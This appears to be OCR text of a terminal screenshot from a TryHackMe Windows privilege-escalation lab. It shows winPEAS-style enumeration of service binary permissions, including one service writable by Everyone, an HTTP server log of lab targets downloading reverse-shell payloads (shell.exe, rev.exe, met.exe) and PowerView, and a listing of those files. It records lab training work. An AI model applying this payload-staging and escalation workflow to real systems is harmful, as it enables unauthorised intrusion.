 File Machine View Input Devices Help
Activities Terminator Dec 11 08:11
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
[+] SERVICE BINARY PERMISSIONS WITH WMIC and ICACLS
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe NT AUTHORITY\SYSTEM:(I)(F)
C:\Program Files\Amazon\XenTools\LiteAgent.exe NT AUTHORITY\SYSTEM:(I)(F)
C:\Program Files\DACL Service\daclservice.exe NT AUTHORITY\SYSTEM:(I)(F)
C:\Program Files\DLL Hijack Service\dllhijackservice.exe NT AUTHORITY\SYSTEM:(I)(F)
C:\Program Files\File Permissions Service\filepermservice.exe Everyone:(F)
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe NT SERVICE\TrustedInstaller:(F)
C:\Windows\SysWow64\perfhost.exe NT SERVICE\TrustedInstaller:(F)
C:\Windows\PSSDNSVC.EXE NT AUTHORITY\SYSTEM:(I)(F)
C:\Program Files\Insecure Registry Service\insecureregistryservice.exe NT AUTHORITY\SYSTEM:(I)(F)
C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe NT SERVICE\TrustedInstaller:(F)
C:\Windows\servicing\TrustedInstaller.exe NT SERVICE\TrustedInstaller:(F)
C:\Program Files\Windows Defender\NisSrv.exe NT SERVICE\TrustedInstaller:(F)
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
10.10.201.233 - - [11/Dec/2021 08:06:55] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
drwxr-xr-x 6 kali kali 4096 Dec 11 08:01 ..
-rw-r--r-- 1 kali kali 857472 Jun 22 14:58 accesschk64a.exe
-rw-r--r-- 1 kali kali 759680 Jun 22 14:58 accesschk64.exe
-rw-r--r-- 1 kali kali 1379216 Jun 22 14:58 accesschk.exe
-rw-r--r-- 1 kali kali 981026 Dec 10 23:08 AccessChk.zip
-rw-r--r-- 1 kali kali 7168 Dec 10 23:38 common.exe
-rw-r--r-- 1 kali kali 7490 Jun 22 14:57 Eula.txt
-rw-r--r-- 1 kali kali 73802 Dec 10 23:02 met.exe
-rw-r--r-- 1 kali kali 361920 Dec 10 23:12 PowerView.ps1
-rw-r--r-- 1 kali kali 73802 Dec 11 07:30 rev.exe
-rw-r--r-- 1 kali kali 73802 Dec 11 07:16 shell.exe
-rwxr-xr-x 1 kali kali 35107 Dec 10 23:34 winPEAS.bat
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
$